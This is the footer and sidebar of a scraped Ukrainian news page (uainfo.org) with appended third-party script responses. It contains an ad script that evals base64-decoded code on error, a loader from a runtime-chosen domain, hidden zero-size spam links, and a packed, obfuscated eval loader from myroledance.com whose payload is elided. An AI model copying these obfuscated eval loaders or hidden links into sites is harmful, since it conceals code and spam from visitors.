                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411410</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398123</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">
                                    <img src="//uainfo.org/static/img/5/6/563569542_1364970014985756_1749578196429818562_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">Тіна Кароль вибачилась за пісню про відсутність світла і тепла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">
                                    <img src="//uainfo.org/static/img/_/d/_davos_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27051_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">Нокаут у виконанні Усика претендує на звання найкращого в боксі за підсумками 2025 року. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">
                                    <img src="//uainfo.org/static/img/_/_/____41765_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">"Альфа" СБУ у 2025 році відмінусувала вороже ППО на $4 млрд</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">
                                    <img src="//uainfo.org/static/img/2/_/2___3334_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">Рідко це робить сама: принцеса Кейт сіла за кермо й приїхала  на офіційний захід</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">
                                    <img src="//uainfo.org/static/img/_/a/_adam_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">Кадиров намагається приховати важкий стан сина: з’чвилась «консерва» з нагодженням за охорону Запорізької АЕС</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#c4b1a5adaaa2abeaabb6a384a3a9a5ada8eaa7aba9"><span class="__cf_email__" data-cfemail="ec998d85828a83c2839e8bac8b818d8580c28f8381">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769000138321694
body_size: 397
content:
cb__utl_cb_share_1769000138321694('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGNjQ4Ni1hZXJvYmlrYS1kbHlhLWdsYXotaXotMTItdXByYXpobmVuaXktc3Bhc2V0LWdsYXphLW90LWtvbXB5dXRlcmEtaS10ZWxldml6b3JhLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1769000139219595
body_size: 445
content:
callback__utl_cb_share_1769000139219595([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F6486-aerobika-dlya-glaz-iz-12-uprazhneniy-spaset-glaza-ot-kompyutera-i-televizora.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F6486-aerobika-dlya-glaz-iz-12-uprazhneniy-spaset-glaza-ot-kompyutera-i-televizora.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2322
content:
var _0xc61e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe27c(d,e,f){var g=_0xc61e[2][_0xc61e[1]](_0xc61e[0]);var h=g[_0xc61e[3]](0,e);var i=g[_0xc61e[3]](0,f);var j=d[_0xc61e[1]](_0xc61e[0])[_0xc61e[10]]()[_0xc61e[9]](function(a,b,c){if(h[_0xc61e[4]](b)!==-1)return a+=h[_0xc61e[4]](b)*(Math[_0xc61e[8]](e,c))},0);var k=_0xc61e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc61e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe27c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",44,"PhDvyldFg",6,2,38))